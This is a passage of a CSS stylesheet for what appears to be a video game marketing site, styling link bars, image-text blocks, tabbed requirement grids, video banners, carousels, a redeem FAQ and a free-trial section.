  -ms-overflow-style: none; /* IE and Edge */
  scrollbar-width: none; /* Firefox */
}
.f-2024-links__content::-webkit-scrollbar {
  display: none;
}
.f-2024-links__item {
  padding: 0 5px;
  display: inline-block;
  outline: 0;
  overflow: hidden;
}
@media screen and (min-width: 64em) {
  .f-2024-links__item {
    padding: 0 8px;
  }
}
@media screen and (max-width: 80em) {
  .f-2024-links__item:first-child {
    padding-left: 20px;
  }
}
@media screen and (max-width: 80em) {
  .f-2024-links__item:last-child {
    padding-right: 50px;
  }
}
.f-2024-links__gradient-right {
  display: none;
}
@media screen and (max-width: 80em) {
  .f-2024-links__gradient-right {
    position: absolute;
    display: block;
    bottom: 0;
    right: 0;
    width: 80px;
    height: 53px;
    background: linear-gradient(90deg, rgba(25, 10, 40, 0) 0%, #190A28 calc(100% - 20px));
    pointer-events: none;
    z-index: 10;
  }
}
@media screen and (max-width: 39.9375em) {
  .f-2024-links__gradient-right {
    height: 37px;
  }
}
.f-2024-links__arrow-right {
  display: none;
}
@media screen and (max-width: 80em) {
  .f-2024-links__arrow-right {
    display: block;
    position: absolute;
    bottom: 21px;
    right: 10px;
    width: 14px;
    pointer-events: none;
    z-index: 10;
  }
}
@media screen and (max-width: 87.4375em) {
  .f-2024-links__arrow-right {
    bottom: 14px;
  }
}
.f-2024-links a,
.f-2024-links a:visited {
  color: white !important;
  font-family: "gt_americastandard_bold", "Arial Black", "Arial Bold", sans-serif;
  line-height: 1;
  text-decoration: none;
  text-transform: uppercase;
  display: block;
  font-size: 0.875rem;
  transition: color 200ms, border-color 200ms, background-color 200ms !important;
  background: #321450;
  padding: 7px 12px 7px;
  border-radius: 5px;
  margin: 0;
  white-space: nowrap;
  overflow: hidden;
  width: 100%;
  outline: 0;
  border: 1px solid #641EAA;
}
@media screen and (min-width: 80em) {
  .f-2024-links a,
  .f-2024-links a:visited {
    border-radius: 10px;
    font-size: 1rem;
    font-family: "gt_americaextended_black", "Arial Black", "Arial Bold", sans-serif;
    padding: 14px 12px;
  }
}
.f-2024-links a:hover,
.f-2024-links a:active {
  color: white;
  background-color: #FF501E;
  border-color: #FF501E;
}

.f-image-text-2024 {
  text-align: center;
  position: relative;
  padding: 25px 0;
}
@media screen and (min-width: 64em) {
  .f-image-text-2024 {
    display: flex;
    align-items: center;
    text-align: left;
    padding: 60px 1rem;
    min-height: 370px;
  }
}
@media screen and (min-width: 87.5em) {
  .f-image-text-2024 {
    padding: 90px 0;
    min-height: 500px;
  }
}
@media screen and (min-width: 64em) {
  .f-image-text-2024 + .req-grid-2024__wrapper {
    padding-top: 0;
  }
}
.f-image-text-2024__title {
  color: white;
  font-size: 1.625rem;
  margin-bottom: 15px;
  position: relative;
  line-height: 1;
  text-align: center;
}
@media screen and (min-width: 64em) {
  .f-image-text-2024__title {
    font-size: 2.875rem;
    margin-bottom: 1rem;
    text-align: left;
  }
}
@media screen and (min-width: 87.5em) {
  .f-image-text-2024__title {
    font-size: 3.625rem;
    margin-bottom: 1.25rem;
  }
}
.f-image-text-2024__content-wrapper {
  visibility: hidden;
  text-align: center;
  position: relative;
  z-index: 1;
}
@media screen and (max-width: 63.9375em) {
  .f-image-text-2024__content-wrapper {
    margin: 0 auto;
    max-width: 750px;
  }
}
@media screen and (min-width: 64em) {
  .f-image-text-2024__content-wrapper {
    text-align: left;
  }
}
.f-image-text-2024__content p {
  text-align: center;
  color: white;
  line-height: 1.14;
  font-size: 0.875rem;
}
@media screen and (min-width: 64em) {
  .f-image-text-2024__content p {
    text-align: left;
  }
}
@media screen and (min-width: 64em) {
  .f-image-text-2024__content p {
    font-size: 1.125rem;
  }
}
.f-image-text-2024__content a,
.f-image-text-2024__content a:visited {
  color: #FF501E;
  text-decoration: underline;
}
.f-image-text-2024__content a:hover,
.f-image-text-2024__content a:active {
  color: #FFA528;
}
.f-image-text-2024__row {
  display: flex;
  flex-direction: column;
  width: 100%;
}
@media screen and (min-width: 64em) {
  .f-image-text-2024__row {
    display: flex;
    align-items: center;
    flex-direction: row-reverse;
  }
}
.f-image-text-2024__image-container {
  width: 100%;
  margin: 0 auto;
  position: relative;
  z-index: 1;
}
@media screen and (max-width: 63.9375em) {
  .f-image-text-2024__image-container {
    padding: 0 1rem;
    margin-bottom: 1.25rem;
  }
}
@media screen and (min-width: 64em) {
  .f-image-text-2024__image-container {
    position: absolute;
    top: 50%;
    left: 1rem;
    transform: translateY(-50%);
    width: calc(50% - 1rem);
    text-align: left;
    margin: 0 auto;
    padding: 0 1rem;
  }
}
@media screen and (min-width: 87.5em) {
  .f-image-text-2024__image-container {
    width: calc(50% - 98px);
    text-align: right;
  }
}
.f-image-text-2024__image {
  position: relative;
  z-index: 1;
  width: 100%;
  max-width: 400px;
  visibility: hidden;
}
@media screen and (min-width: 64em) {
  .f-image-text-2024__image {
    max-width: 550px;
  }
}
@media screen and (min-width: 87.5em) {
  .f-image-text-2024__image {
    max-width: 700px;
  }
}
.f-image-text-2024__image-btn {
  cursor: pointer;
}
.f-image-text-2024__video {
  position: relative;
  z-index: 1;
  width: 100%;
  max-width: 700px;
}
@media screen and (min-width: 64em) {
  .f-image-text-2024__video {
    max-width: 700px;
  }
}
.f-image-text-2024__buttons {
  margin-top: 1rem;
}
@media screen and (min-width: 64em) {
  .f-image-text-2024__buttons {
    margin-top: 1.5rem;
    margin-left: -0.5rem;
  }
}
@media screen and (min-width: 64em) {
  .f-image-text-2024--features:nth-child(2n+4) .f-image-text-2024__row {
    flex-direction: row;
  }
}
@media screen and (min-width: 64em) {
  .f-image-text-2024--features:nth-child(2n+4) .f-image-text-2024__image-container {
    left: initial;
    right: 1rem;
    text-align: right;
  }
}
@media screen and (min-width: 87.5em) {
  .f-image-text-2024--features:nth-child(2n+4) .f-image-text-2024__image-container {
    text-align: left;
  }
}
.f-image-modal {
  padding: 0;
  border: 0;
  cursor: pointer;
}
.f-image-modal__image {
  width: 100%;
}
.f-image-modal .close-button {
  color: white;
  background: rgba(0, 0, 0, 0.4);
  padding: 0 8px 4px;
  top: 10px;
  right: 10px;
  transition: color 200ms, background 200ms;
}
.f-image-modal .close-button:hover, .f-image-modal .close-button:active {
  background: rgba(0, 0, 0, 0.6);
}

.req-grid-2024 {
  position: relative;
  text-align: center;
  z-index: 2;
  color: white;
}
.req-grid-2024__title {
  text-align: center;
  margin-bottom: 0.75rem;
  font-size: 1.625rem;
  color: white;
}
@media screen and (min-width: 40em) {
  .req-grid-2024__title {
    font-size: 4.125rem;
    margin-bottom: 1.25rem;
  }
}
.req-grid-2024__tabs {
  background: transparent;
  border: 0;
  text-align: center;
  margin: 0 0 20px;
}
@media screen and (min-width: 40em) {
  .req-grid-2024__tabs {
    margin-bottom: 50px;
  }
}
.req-grid-2024__tabs .tabs-title {
  float: none;
  display: inline;
  margin: 0 auto;
}
.req-grid-2024__tabs .tabs-title a {
  color: rgba(255, 255, 255, 0.45);
  border-bottom: 2px solid transparent;
  transition: color 200ms, border-color 200ms;
  text-transform: none;
  text-decoration: none;
  padding: 0;
  margin: auto;
  margin-right: 10px;
  display: inline-block;
  font-size: 1rem;
  line-height: 1;
  padding-bottom: 7px;
  background: transparent;
}
@media screen and (min-width: 40em) {
  .req-grid-2024__tabs .tabs-title a {
    font-size: 1.3125rem;
    margin-left: 18px;
    margin-right: 18px;
    padding-bottom: 10px;
  }
}
.req-grid-2024__tabs .tabs-title a:hover, .req-grid-2024__tabs .tabs-title a:focus {
  color: white;
}
.req-grid-2024__tabs .tabs-title.is-active a {
  color: white;
  border-color: #FF501E;
}
.req-grid-2024__buttons {
  margin-top: 1.5rem;
}
.req-grid-2024__content {
  background: transparent;
  border: 0;
  color: white;
  text-align: left;
}
@media screen and (min-width: 40em) {
  .req-grid-2024__content {
    text-align: center;
  }
}
.req-grid-2024 .tabs-panel {
  padding: 0;
  margin: 0;
}
.req-grid-2024__item {
  -webkit-hyphens: auto;
          hyphens: auto;
}
@media screen and (min-width: 40em) {
  .req-grid-2024__item {
    display: inline-block !important;
    float: none !important;
    vertical-align: top;
    border-bottom: 1px solid #641EAA;
    padding: 1.5rem 1.5rem;
  }
  .req-grid-2024__item:not(:last-child) {
    border-right: 1px solid #641EAA;
  }
  .cols-5 .req-grid-2024__item:nth-child(2) {
    border-right: 1px solid #641EAA; /*Add the last border if it's the 5th of 6*/
  }
  .req-grid-2024__grid .columns:first-child .req-grid-2024__item {
    padding-top: 0 !important;
  }
  .req-grid-2024__grid .columns:last-child .req-grid-2024__item {
    padding-bottom: 0 !important;
  }
}
@media screen and (min-width: 64em) {
  .req-grid-2024__item {
    padding: 1.75rem 3.5rem;
    min-height: 100px;
  }
}
@media screen and (max-width: 39.9375em) {
  .req-grid-2024__item:not(:last-child) {
    margin-bottom: 1.5rem;
  }
}
.req-grid-2024__item h2, .req-grid-2024__item h3 {
  font-size: 1.125rem;
  color: inherit;
}
@media screen and (min-width: 40em) {
  .req-grid-2024__item h2, .req-grid-2024__item h3 {
    font-size: 1.5rem;
  }
}
.req-grid-2024__item p {
  margin: 0;
  font-size: 0.875rem;
  line-height: 1.2;
}
@media screen and (min-width: 40em) {
  .req-grid-2024__item p {
    font-size: 1.125rem;
    line-height: 1.4;
  }
}
.req-grid-2024__wrapper {
  position: relative;
  overflow: hidden;
  padding-top: 40px;
  padding-bottom: 40px;
}
@media screen and (min-width: 40em) {
  .req-grid-2024__wrapper {
    padding-top: 80px;
    padding-bottom: 80px;
    overflow-x: hidden;
  }
}
.req-grid-2024__grid .columns:last-child .req-grid-2024__item {
  border-bottom: 0;
}
@media screen and (min-width: 40em) {
  .req-grid-2024__grid-row {
    display: flex;
    padding: 0 1.5rem;
  }
}
@media screen and (min-width: 40em) {
  .req-grid-2024__grid-row.medium-up-2 {
    width: 75%;
    margin: auto;
  }
}
@media screen and (min-width: 40em) {
  .req-grid-2024__grid-row.medium-up-1 {
    width: 50%;
    margin: auto;
  }
}
.req-grid-2024__bottom-text {
  font-size: 0.875rem;
  margin-top: 1rem;
  text-align: left;
}
@media screen and (min-width: 40em) {
  .req-grid-2024__bottom-text {
    text-align: center;
  }
}
@media screen and (min-width: 64em) {
  .req-grid-2024__bottom-text {
    margin-top: 1.25rem;
  }
}
.req-grid-2024__bottom-text p:last-child {
  margin-bottom: 0;
}
.req-grid-2024 .tabs-panel {
  display: none;
}
.req-grid-2024 .tabs-panel.is-active {
  display: block;
}
.req-grid-2024 .cols-2,
.req-grid-2024 .cols-3 {
  width: 100% !important;
}
@media screen and (max-width: 39.9375em) {
  .req-grid-2024 .cols-2 .req-grid-2024__grid-row,
  .req-grid-2024 .cols-3 .req-grid-2024__grid-row {
    display: grid !important;
    width: 100% !important;
    grid-template-columns: 1fr 1fr;
  }
  .req-grid-2024 .cols-2 .req-grid-2024__grid-row:before,
  .req-grid-2024 .cols-3 .req-grid-2024__grid-row:before {
    display: none;
  }
}

@media screen and (max-width: 39.9375em) {
  .xbox-grid-2024__tabs {
    display: grid;
    gap: 5px;
    grid-template-columns: 1fr 1fr;
  }
}
@media screen and (min-width: 40em) and (max-width: 63.9375em) {
  .xbox-grid-2024__tabs {
    display: grid;
    gap: 9px;
    grid-template-columns: 1fr 1fr 1fr;
    max-width: 500px;
    margin-left: auto;
    margin-right: auto;
  }
}
@media screen and (max-width: 63.9375em) {
  .xbox-grid-2024__tab.tabs-title {
    display: block;
    width: 100%;
  }
}
@media screen and (max-width: 63.9375em) {
  .xbox-grid-2024__tab.tabs-title a {
    display: flex;
    background: #321450;
    border-radius: 4px;
    min-height: 41px;
    padding: 11px 11px;
    width: 100%;
    height: 100%;
    align-items: center;
    justify-content: center;
    margin: 0;
    border: 1px solid #641EAA;
    position: relative;
  }
  .xbox-grid-2024__tab.tabs-title a svg {
    max-height: 19px;
    position: relative;
    z-index: 1;
  }
  .xbox-grid-2024__tab.tabs-title a:after {
    content: "";
    display: block;
    opacity: 0;
    background: linear-gradient(180deg, #7871F7 0%, #641EAA 100%);
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    transition: opacity 10ms;
  }
}
@media screen and (max-width: 63.9375em) {
  .xbox-grid-2024__tab.tabs-title.is-active a {
    padding: 0;
    margin: 0;
    border-color: #7871F7;
  }
  .xbox-grid-2024__tab.tabs-title.is-active a:after {
    opacity: 1;
  }
}

/* ================================================================
A full-width image banner which loads a video in lightbox when
button is clicked
=================================================================== */
.video-2024__wrapper {
  padding: 25px 0;
}
.video-2024__play-btn {
  margin: 0 auto;
  padding: 0.75rem 1rem !important;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  color: white;
  font-size: 1rem;
  font-weight: 700;
  text-transform: uppercase;
}
.video-2024__play-btn img {
  width: 30px;
  height: auto;
  margin: 0;
}
.video-2024__play-btn span {
  margin-left: 8px;
}
.video-2024__container {
  text-align: center;
  width: 100%;
  max-width: 1032px;
  aspect-ratio: 4/3;
  box-shadow: 0 0 20px 18px rgba(25, 10, 40, 0.5);
  margin: 0 auto;
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
}
@media screen and (min-width: 40em) {
  .video-2024__container {
    width: calc(100% - 40px);
    aspect-ratio: 16/9;
  }
}

.cf-2024 {
  position: relative;
  text-align: center;
  padding: 40px 0;
}
@media screen and (min-width: 40em) {
  .cf-2024 {
    text-align: left;
    padding: 40px 0;
  }
}
@media screen and (min-width: 64em) {
  .cf-2024 {
    padding: 70px 0 80px;
  }
}
.cf-2024 > .row {
  padding: 0 1rem;
}
.cf-2024__content-wrapper {
  position: relative;
  z-index: 1;
  margin-bottom: 20px;
}
@media screen and (min-width: 40em) {
  .cf-2024__content-wrapper {
    margin-bottom: 45px;
  }
}
.cf-2024__abstract {
  color: white;
}
@media screen and (min-width: 40em) {
  .cf-2024__abstract {
    font-size: 1.3125rem;
  }
}
.cf-2024__abstract p {
  line-height: 1.125;
}
.cf-2024__abstract p:last-child {
  margin: 0;
}
.cf-2024__abstract a {
  color: #FF501E;
  text-decoration: underline;
}
.cf-2024__abstract a:visited {
  color: #FF501E;
}
.cf-2024__abstract a:hover, .cf-2024__abstract a:active {
  color: #FFA528;
}
.cf-2024__title {
  font-size: 1.625rem;
  color: white;
  margin-bottom: 0.75rem;
}
@media screen and (min-width: 40em) {
  .cf-2024__title {
    font-size: 3.375rem;
    margin-bottom: 1.25rem;
  }
}
.cf-2024__carousel {
  position: relative;
  z-index: 1;
}
.cf-2024__carousel-wrapper {
  position: relative;
  visibility: hidden;
}
.cf-2024__gradient-left, .cf-2024__gradient-right {
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  width: 80px;
  height: 100%;
  background: linear-gradient(90deg, rgba(25, 10, 40, 0) 0%, #190A28 calc(100% - 20px));
  pointer-events: none;
  z-index: 10;
}
@media screen and (min-width: 87.5em) {
  .cf-2024__gradient-left, .cf-2024__gradient-right {
    width: 330px;
  }
}
.cf-2024__gradient-left {
  left: 0;
  background: linear-gradient(-90deg, rgba(25, 10, 40, 0) 0%, #190A28 100%);
}
.cf-2024__gradient-right {
  right: 0;
  background: linear-gradient(90deg, rgba(25, 10, 40, 0) 0%, #190A28 100%);
}
.cf-2024 .slick-dots {
  margin: 20px 0 0 12px;
  text-align: left;
}
@media screen and (min-width: 40em) {
  .cf-2024 .slick-dots {
    text-align: center;
    margin: 20px 0 0;
  }
}
.cf-2024 .slick-dots li {
  height: 11px;
  margin: 0 4px;
}
.cf-2024 .slick-dots li button {
  background: transparent;
  border: 2px solid #FF501E;
  width: 11px;
  height: 11px;
}
.cf-2024 .slick-dots li.slick-active button {
  background: #FF501E;
}

.cf-box-2024 {
  width: 290px;
  text-align: left;
  color: white;
  padding: 0 12px;
  position: relative;
}
@media screen and (min-width: 40em) {
  .cf-box-2024 {
    width: 330px;
    padding: 0 15px;
  }
}
@media screen and (min-width: 64em) {
  .cf-box-2024 {
    padding: 0 20px;
  }
}
.cf-box-2024__title {
  color: white;
  font-size: 1.5rem;
  margin: 0 0 8px;
}
@media screen and (min-width: 40em) {
  .cf-box-2024__title {
    font-size: 1.625rem;
  }
}
@media screen and (min-width: 87.5em) {
  .cf-box-2024__title {
    font-size: 2.125rem;
  }
}
.cf-box-2024__copy {
  font-size: 1rem;
  color: white;
}
@media screen and (min-width: 64em) {
  .cf-box-2024__copy {
    font-size: 1.125rem;
  }
}
.cf-box-2024__copy p {
  line-height: 1.25;
}
@media screen and (min-width: 40em) {
  .cf-box-2024__copy p {
    line-height: 1.125;
  }
}
.cf-box-2024__copy p:last-child {
  margin: 0;
}
.cf-box-2024__image-wrapper {
  margin: 0 0 15px;
  aspect-ratio: 16/9;
  position: relative;
  width: 100%;
  cursor: pointer;
}
@media screen and (min-width: 40em) {
  .cf-box-2024__image-wrapper {
    margin-bottom: 20px;
  }
}

.game-banner-2024 {
  position: relative;
  text-align: center;
  padding: 0;
  align-items: center;
  flex: 1;
  display: flex;
  flex-direction: column;
  justify-content: center;
  z-index: 1;
}
.game-banner-2024 > .row {
  width: 100%;
}
.game-banner-2024__wrapper {
  position: relative;
  display: flex;
  flex-direction: column;
  padding: 30px 0 1rem;
}
@media screen and (min-width: 40em) {
  .game-banner-2024__wrapper {
    padding: 40px 1rem 0;
  }
}
@media screen and (min-width: 64em) {
  .game-banner-2024__wrapper {
    margin-top: -55px;
    padding-top: 134px;
    padding-bottom: 80px;
    min-height: 650px;
  }
}
@media screen and (min-width: 87.5em) {
  .game-banner-2024__wrapper {
    padding-top: 204px;
  }
}
.game-banner-2024__bg-wrapper {
  position: absolute;
  top: 94px;
  width: 100%;
  display: flex;
  justify-content: center;
  overflow: hidden;
}
.game-banner-2024__bg {
  text-align: center;
  width: 800px;
  max-width: initial;
  margin: 0 auto;
}
@media screen and (min-width: 40em) {
  .game-banner-2024__bg {
    width: 2070px;
  }
}
@media screen and (min-width: 64em) {
  .game-banner-2024__bg {
    width: 4000px;
  }
}
.game-banner-2024__image-wrapper {
  position: relative;
  z-index: 1;
  margin-top: 1rem;
}
@media screen and (min-width: 64em) {
  .game-banner-2024__image-wrapper {
    position: absolute;
    top: 50%;
    transform: translateY(-45%);
    left: calc(50% - 80px);
    right: 1rem;
    max-width: 679px;
    margin: 0;
  }
}
@media screen and (min-width: 87.5em) {
  .game-banner-2024__image-wrapper {
    max-width: 973px;
    left: calc(50% - 177px);
  }
}
.game-banner-2024__image {
  -o-object-fit: contain;
     object-fit: contain;
  width: 100%;
  height: auto;
  pointer-events: none;
  visibility: hidden;
}
@media screen and (max-width: 63.9375em) {
  .game-banner-2024__image {
    width: auto;
    height: 229px;
  }
}
@media screen and (max-width: 39.9375em) {
  .fm23 .game-banner-2024__image {
    margin-left: -29%;
    max-width: 129%;
  }
}
.game-banner-2024__content {
  position: relative;
  z-index: 1;
}
.game-banner-2024__copy {
  color: white;
  font-size: 1rem;
  line-height: 1.16;
  margin: 15px auto 0;
  position: relative;
  visibility: hidden;
}
@media screen and (min-width: 64em) {
  .game-banner-2024__copy {
    font-size: 1.3125rem;
    margin: 1rem 0 0;
    text-align: left;
    width: 602px;
    max-width: 50vw;
  }
}
@media screen and (min-width: 87.5em) {
  .game-banner-2024__copy {
    max-width: 620px;
  }
}
.game-banner-2024__copy p {
  line-height: inherit;
}
.game-banner-2024__copy p:last-child {
  margin-bottom: 0;
}
.game-banner-2024__buttons {
  visibility: hidden;
  margin-top: 1.25rem;
}
@media screen and (min-width: 64em) {
  .game-banner-2024__buttons {
    margin-top: 1.5rem;
    text-align: left;
  }
}
@media screen and (min-width: 64em) {
  .game-banner-2024__buttons .button-fm23 {
    margin-left: 0 !important;
    min-width: 130px;
  }
}
.game-banner-2024__buttons .button-fm23:first-child:last-child {
  min-width: 279px;
}
@media screen and (min-width: 64em) {
  .game-banner-2024__buttons .button-fm23:first-child:last-child {
    min-width: 155px;
  }
}
.game-banner-2024__logo {
  width: 260px;
  position: relative;
}
@media screen and (min-width: 40em) {
  .game-banner-2024__logo {
    width: 283px;
  }
}
@media screen and (min-width: 40em) {
  .game-banner-2024__logo {
    width: 240px;
  }
}
.game-banner-2024__logo-wrapper {
  position: relative;
  z-index: 1;
  visibility: hidden;
  margin: 0;
}
@media screen and (max-width: 63.9375em) {
  .game-banner-2024__logo-wrapper {
    margin-top: 24px;
  }
}
@media screen and (min-width: 64em) {
  .game-banner-2024__logo-wrapper {
    text-align: left;
  }
}
.game-banner-2024__icons {
  margin: 20px auto;
  display: flex;
  flex-wrap: wrap;
  gap: 8px;
  justify-content: center;
  position: relative;
  z-index: 1;
  width: -moz-fit-content;
  width: fit-content;
  visibility: hidden;
}
@media screen and (min-width: 64em) {
  .game-banner-2024__icons {
    gap: 12px;
    margin-top: 25px;
    margin-bottom: 20px;
    margin-left: 0;
  }
}
.game-banner-2024__icon {
  width: 36px;
  height: 36px;
}
@media screen and (min-width: 40em) {
  .game-banner-2024__icon {
    width: 40px;
    height: 40px;
  }
}

.dd-banner-2024 {
  height: 174px;
  background: #7871F7;
  text-align: center;
  position: relative;
  display: flex;
  align-items: center;
}
@media screen and (min-width: 64em) {
  .dd-banner-2024 {
    text-align: left;
    height: 145px;
  }
}
.dd-banner-2024 > .row {
  width: 100%;
  position: relative;
  z-index: 1;
}
.dd-banner-2024__title {
  color: white;
  font-size: 1.25rem;
  font-family: "gt_americaextended_black", "Arial Black", "Arial Bold", sans-serif;
  position: relative;
  margin: 0 0 1rem 0;
  -webkit-hyphens: none;
          hyphens: none;
}
@media screen and (min-width: 64em) {
  .dd-banner-2024__title {
    font-size: 1.75rem;
    margin: 0 2rem 0 0;
  }
}
.dd-banner-2024__bg {
  position: absolute;
  height: 100%;
  top: 0;
  left: 0;
  min-width: 360px;
  z-index: 1;
  -o-object-fit: cover;
     object-fit: cover;
}
@media screen and (min-width: 64em) {
  .dd-banner-2024__bg {
    position: absolute;
    height: 145px;
    width: auto;
    min-width: 1920px;
    top: 0;
    left: calc(50% - 960px);
    pointer-events: none;
  }
}
.dd-banner-2024__button {
  width: -moz-fit-content;
  width: fit-content;
  display: flex !important;
  margin: 0 auto;
}
@media screen and (min-width: 64em) {
  .dd-banner-2024__button {
    margin-right: 1rem;
  }
}
.dd-banner-2024__content {
  position: relative;
  z-index: 1;
}
@media screen and (min-width: 64em) {
  .dd-banner-2024__content {
    display: flex;
    align-items: center;
    justify-content: space-between;
  }
}

.fm23-redeem-faq__wrapper {
  padding: 25px 0 40px 0;
}
@media screen and (min-width: 40em) {
  .fm23-redeem-faq__wrapper {
    padding: 50px 0 50px 0;
  }
}
@media screen and (min-width: 64em) {
  .fm23-redeem-faq__wrapper {
    padding: 80px 0 100px 0;
  }
}
.fm23-redeem-faq__bg {
  left: calc(50% - 360px);
  max-width: initial;
  pointer-events: none;
  position: absolute;
  top: 0;
  width: 720px;
}
@media screen and (min-width: 64em) {
  .fm23-redeem-faq__bg {
    width: 1920px;
    left: calc(50% - 960px);
  }
}
.fm23-redeem-faq__row {
  width: 100%;
}
.fm23-redeem-faq__content-wrapper {
  position: relative;
  z-index: 1;
}
.fm23-redeem-faq__title {
  color: white;
  font-family: "gt_americaextended_black", "Arial Black", "Arial Bold", sans-serif;
  font-size: 2.375rem;
  -webkit-hyphens: none !important;
          hyphens: none !important;
  margin-bottom: 0.5rem;
  text-align: center;
  text-transform: uppercase;
}
@media screen and (max-width: 39.9375em) {
  .fm23-redeem-faq__title {
    font-size: 2.375rem;
  }
}
@media screen and (min-width: 87.5em) {
  .fm23-redeem-faq__title {
    font-size: 3.625rem;
    margin: 0.75rem 1.5rem 0.5rem 1.5rem;
  }
}
.fm23-redeem-faq__title i, .fm23-redeem-faq__title strong {
  color: #FF501E !important;
  font-style: normal;
}
.fm23-redeem-faq__subtitle {
  color: white;
  text-align: center;
  max-width: 820px;
  margin: 0 auto;
}
@media screen and (min-width: 64em) {
  .fm23-redeem-faq__subtitle {
    margin-bottom: 0;
    margin-top: 0.9375rem;
  }
}
.fm23-redeem-faq__subtitle p {
  margin: 0 auto;
}
@media screen and (max-width: 39.9375em) {
  .fm23-redeem-faq__subtitle p {
    font-size: 1rem;
    line-height: 1.125rem;
  }
}
@media screen and (min-width: 64em) {
  .fm23-redeem-faq__subtitle p {
    font-size: 1.4375rem;
    line-height: 1.625rem;
    margin: 0;
  }
}
.fm23-redeem-faq__lang-title {
  color: white;
  font-family: "gt_americaextended_black", "Arial Black", "Arial Bold", sans-serif;
  font-size: 1.125rem;
  -webkit-hyphens: none !important;
          hyphens: none !important;
  text-align: center;
  text-transform: uppercase;
}
@media screen and (min-width: 40em) {
  .fm23-redeem-faq__lang-title {
    margin-bottom: 0.625rem;
  }
}
.fm23-redeem-faq__lang-title i, .fm23-redeem-faq__lang-title strong {
  color: #FF501E !important;
  font-style: normal;
}
.fm23-redeem-faq__flag-row {
  align-items: center;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  margin-bottom: 1.25rem;
  margin-top: 1.25rem;
}
.fm23-redeem-faq__flag-btn {
  background-color: #321450;
  border-radius: 0.3125rem;
  border: 1px solid #641EAA;
  cursor: pointer;
  margin-right: 0.625rem;
  padding: 0.4375rem;
  transition: all 0.2s cubic-bezier(0.58, 0.72, 0.29, 0.09);
  width: -moz-fit-content;
  width: fit-content;
}
@media screen and (max-width: 39.9375em) {
  .fm23-redeem-faq__flag-btn {
    align-items: center;
    display: flex;
    justify-content: center;
    margin-bottom: 0.625rem;
  }
}
.fm23-redeem-faq__flag-btn--active, .fm23-redeem-faq__flag-btn.active, .fm23-redeem-faq__flag-btn:hover, .fm23-redeem-faq__flag-btn:active {
  background: linear-gradient(180deg, rgb(120, 113, 247) 0%, rgb(100, 30, 170) 100%);
  border-color: #7871F7;
  transform: scale(1.1);
}

.aa-inf {
  overflow: hidden;
  position: relative;
}
.aa-inf__wrapper {
  padding: 20px 0 60px;
}
@media screen and (min-width: 64em) {
  .aa-inf__wrapper {
    padding: 136px 0 100px;
  }
}
.aa-inf__bg {
  left: calc(50% - 480px);
  max-width: initial;
  pointer-events: none;
  position: absolute;
  top: 0;
  width: 960px;
}
@media screen and (max-width: 39.9375em) {
  .aa-inf__bg {
    width: 100%;
    left: calc(50% - 400px);
  }
}
@media screen and (min-width: 40em) {
  .aa-inf__bg {
    width: 800px;
    left: calc(50% - 400px);
  }
}
@media screen and (min-width: 64em) {
  .aa-inf__bg {
    width: 4000px;
    left: calc(50% - 2000px);
  }
}
.aa-inf__title {
  text-align: center;
  font-size: 2rem;
  position: relative;
  z-index: 1;
  color: white;
  line-height: 1;
  margin-bottom: 15px;
}
@media screen and (min-width: 64em) {
  .aa-inf__title {
    font-size: 4.125rem;
    margin-bottom: 30px;
  }
}
.aa-inf__content-title {
  font-size: 2rem;
  color: white;
  margin-bottom: 8px;
  text-align: center;
}
@media screen and (min-width: 64em) {
  .aa-inf__content-title {
    font-size: 1.75rem;
    margin-bottom: 15px;
    text-align: left;
  }
}
.aa-inf__content {
  color: white;
  line-height: 1.125;
  text-align: center;
}
@media screen and (min-width: 64em) {
  .aa-inf__content {
    font-size: 1.25rem;
    text-align: left;
  }
}
.aa-inf__content p {
  line-height: inherit;
}
.aa-inf__content a, .aa-inf__content i, .aa-inf__content em {
  color: #FF501E;
  font-style: normal;
}
.aa-inf__row {
  position: relative;
  z-index: 1;
  width: 100%;
}
@media screen and (min-width: 64em) {
  .aa-inf__row {
    display: flex;
    align-items: center;
  }
}
.aa-inf__image-wrapper {
  margin: 0 auto;
  text-align: center;
}
@media screen and (max-width: 63.9375em) {
  .aa-inf__image {
    max-width: calc(100% + 20px);
    margin-left: -10px;
    margin-bottom: 20px;
  }
}
@media screen and (min-width: 87.5em) {
  .aa-inf__image {
    max-width: calc(100% + 35px);
    margin-left: -35px;
  }
}
.aa-inf__buttons {
  margin-top: 20px;
  text-align: center;
}
@media screen and (min-width: 64em) {
  .aa-inf__buttons {
    text-align: left;
  }
}
.aa-inf__bottom-text-wrapper {
  margin-top: 30px;
  position: relative;
  z-index: 1;
}
@media screen and (min-width: 64em) {
  .aa-inf__bottom-text-wrapper {
    margin-top: 60px;
  }
}
.aa-inf__bottom-text {
  font-size: 0.875rem;
  color: rgba(255, 255, 255, 0.75);
  line-height: 1.143;
  text-align: center;
}
.aa-inf__bottom-text p {
  line-height: inherit;
  margin-bottom: 10px;
}
.aa-inf__bottom-text p:last-child {
  margin-bottom: 0;
}
.aa-inf__bottom-text a,
.aa-inf__bottom-text a:hover {
  color: inherit;
}
.aa-inf__bottom-title {
  text-transform: uppercase;
  letter-spacing: 0.02em;
  color: white;
  line-height: 1;
  font-size: 1rem;
  font-family: "gt_americastandard_bold", "Arial Black", "Arial Bold", sans-serif;
  margin-bottom: 12px;
  text-align: center;
}
@media screen and (min-width: 64em) {
  .aa-inf__bottom-title {
    font-size: 1.125rem;
  }
}
.aa-inf__trial {
  position: relative;
  z-index: 1;
  margin: 30px auto 0;
}
@media screen and (min-width: 40em) {
  .aa-inf__trial {
    margin: 60px auto 0;
  }
}
.aa-inf__trial-title {
  color: white;
  font-size: 1.125rem;
  text-align: center;
}
@media screen and (min-width: 40em) {
  .aa-inf__trial-title {
    font-size: 1.75rem;
  }
}
.aa-inf__trial-content, .aa-inf__trial-content ol {
  font-size: 1rem;
  text-align: center;
  list-style-position: inside;
}
@media screen and (min-width: 64em) {
  .aa-inf__trial-content, .aa-inf__trial-content ol {
    display: flex;
    font-size: 1.125rem;
    gap: 17px;
    flex-wrap: wrap;
    justify-content: center;
  }
}
.aa-inf__trial-content strong, .aa-inf__trial-content i, .aa-inf__trial-content em, .aa-inf__trial-content ol strong, .aa-inf__trial-content ol i, .aa-inf__trial-content ol em {
  color: #FF501E !important;
  font-style: normal;
}
.aa-inf__trial-content p, .aa-inf__trial-content ol p {
  margin: 0;
}
